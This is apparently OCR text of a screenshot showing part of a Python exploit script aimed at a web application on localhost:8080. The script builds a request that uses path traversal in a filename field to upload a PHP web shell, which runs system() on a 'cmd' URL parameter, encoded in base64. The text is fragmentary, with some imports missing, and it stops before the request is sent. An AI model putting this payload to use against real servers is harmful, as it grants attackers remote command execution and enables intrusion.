
import string

import re

TARGET = "http://localhost:8080"

SYNC_CODE = "exploit123"

PROFILE = "default"

s = requests.Session()

s.headers.update({

    "User-Agent": "Mozilla/5.0",

    "Content-Type": "application/json"

})

name = 
''.join(random.choices(string.ascii_lowercase, 
k=8)) + ".php"

shell = b'<?php if(isset($_GET["cmd"])){echo "
<pre>";system($_GET["cmd"]);echo "</pre>";} ?>'

payload = {

    "sync_code": SYNC_CODE,

    "filename": f"../../../{name}",

    "base64": base64.b64encode(shell).decode()

}
